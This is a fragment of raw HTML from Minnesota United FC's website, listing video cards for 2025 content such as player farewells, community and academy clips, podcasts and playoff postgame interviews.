<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/ok6wlhsx7tzjlnpjermy 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Dayne St. Clair" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/ok6wlhsx7tzjlnpjermy" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:36</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Dayne St. Clair</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-in-the-community-2025" title="Loons in the Community: 2025" data-id="e6f8c605-1a07-4c42-bf61-e89ffa9427df" aria-label="Loons in the Community: 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons in the Community: 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Community Videos|Community News|Community|Homepage Videos|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-in-the-community-2025&quot;,&quot;name&quot;:&quot;Loons in the Community: 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:9}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons in the Community: 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/kn0nkwt6wvwlnx3ppkwa" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>2:00</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons in the Community: 2025</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/sotl-episode-324-the-year-of-the-loon" title="SOTL: Episode 324 - The Year of the Loon" data-id="2a2381e6-bb39-437e-a4a3-dbc885497e5d" aria-label="SOTL: Episode 324 - The Year of the Loon"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Sound of the Loons|Podcast|Homepage Videos|Allina Health&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;sotl-episode-324-the-year-of-the-loon&quot;,&quot;name&quot;:&quot;SOTL: Episode 324 - The Year of the Loon&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:10}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/bwrue8crdeplupar9jsn 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/bwrue8crdeplupar9jsn 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="SOTL: Episode 324 - The Year of the Loon" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/bwrue8crdeplupar9jsn" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>44:06</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">SOTL: Episode 324 - The Year of the Loon</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/thank-you-hassani-dotson" title="Thank You, Hassani Dotson" data-id="12c4c3a4-5907-4e7e-9d79-21a5cad3b40b" aria-label="Thank You, Hassani Dotson"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Hassani Dotson&quot;,&quot;relatedEntityClub&quot;:&quot;Minnesota United FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;thank-you-hassani-dotson&quot;,&quot;name&quot;:&quot;Thank You, Hassani Dotson&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:11}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/lgibvgwgimvsy2jmgx6y 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Thank You, Hassani Dotson" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/lgibvgwgimvsy2jmgx6y" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:45</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Thank You, Hassani Dotson</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/mnufc-academy-u18s-train-with-first-team" title="MNUFC Academy U18s Train with First Team" data-id="3247c7b0-00bc-4eb2-95d8-0713fcd800c6" aria-label="MNUFC Academy U18s Train with First Team"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Academy|Homepage Videos|Pro Player Pathway|Eric Ramsay|Inside MNUFC&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;mnufc-academy-u18s-train-with-first-team&quot;,&quot;name&quot;:&quot;MNUFC Academy U18s Train with First Team&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:12}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/m7xljiyvqknialhdk8pp 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/m7xljiyvqknialhdk8pp 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="MNUFC Academy U18s Train with First Team" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/m7xljiyvqknialhdk8pp" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>1:01</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">MNUFC Academy U18s Train with First Team</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/happy-holidays-from-our-family-to-yours" title="Happy Holidays From Our Family to Yours" data-id="e4724403-4867-4495-994f-210ba261cc46" aria-label="Happy Holidays From Our Family to Yours"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;happy-holidays-from-our-family-to-yours&quot;,&quot;name&quot;:&quot;Happy Holidays From Our Family to Yours&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:13}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/i9fyvft569d4thhou86e 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/i9fyvft569d4thhou86e 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Happy Holidays From Our Family to Yours" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/i9fyvft569d4thhou86e" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>0:24</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Happy Holidays From Our Family to Yours</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/loons-matchday-preview-onto-the-next" title="Loons Matchday Preview: Onto the Next" data-id="d5017fdb-633d-41ac-8bc2-90fe0335b15a" aria-label="Loons Matchday Preview: Onto the Next"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Loons Matchday Preview|Podcast|Homepage Videos|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;loons-matchday-preview-onto-the-next&quot;,&quot;name&quot;:&quot;Loons Matchday Preview: Onto the Next&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:14}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/isd03vdbguvp4eozpjty 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/isd03vdbguvp4eozpjty 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Loons Matchday Preview: Onto the Next" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/isd03vdbguvp4eozpjty" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>39:04</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Loons Matchday Preview: Onto the Next</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-presser-eric-ramsay-on-the-tough-loss" title="Postgame Presser: Eric Ramsay on the Tough Loss" data-id="40e08f21-9e58-4c93-b38f-f8dadf3f2dcd" aria-label="Postgame Presser: Eric Ramsay on the Tough Loss"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Postgame Interviews|Homepage Videos|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-presser-eric-ramsay-on-the-tough-loss&quot;,&quot;name&quot;:&quot;Postgame Presser: Eric Ramsay on the Tough Loss&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:15}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls-min/hbiygfumz6isiemlvjl0 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls-min/hbiygfumz6isiemlvjl0 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Postgame Presser: Eric Ramsay on the Tough Loss" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/hbiygfumz6isiemlvjl0" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>12:16</span><div class="fm-card__icon fm-card__icon--brightcovevideo "><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>

        <div class="fm-card__content">
          <div class="fa-text">
            
            <h2 class="fa-text__title">Postgame Presser: Eric Ramsay on the Tough Loss</h2>
            
            
            
            
          </div>
        </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-3">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/postgame-player-interview-michael-boxall-on-the-2025-season-finale" title="Postgame Player Interview: Michael Boxall on the 2025 Season Finale" data-id="b2f860cd-3f5e-4410-b3f7-08edb15b8645" aria-label="Postgame Player Interview: Michael Boxall on the 2025 Season Finale"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Homepage Videos|Postgame Interviews|Matchday Video|Playoffs|2025 Playoffs&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:&quot;SDvsMIN 11-24-2025&quot;,&quot;relatedEntityPlayer&quot;:&quot;Michael Boxall&quot;,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;postgame-player-interview-michael-boxall-on-the-2025-season-finale&quot;,&quot;name&quot;:&quot;Postgame Player Interview: Michael Boxall on the 2025 Season Finale&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:16}">
          

    
<article class="fm-card -default fm-card--btn-alignment    " >
    <div class="fm-card__container">
      <div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-16-9"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls-min/mwnl6vjzzeuo9uea48cb 1x, 